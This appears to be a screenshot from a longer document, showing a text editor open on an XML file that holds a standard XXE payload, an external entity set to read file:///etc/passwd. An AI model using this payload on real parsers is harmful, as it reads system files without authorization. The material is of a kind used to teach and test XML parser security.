 *~/Downloads/XV.xml - Mousepad
File Edit Search View Document Help
1 <?xml version="1.0" encoding="ISO-8859-1"?>
2 <!DOCTYPE foo [
3 <!ELEMENT foo ANY >
4 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
5 <foo>&xxe;</foo>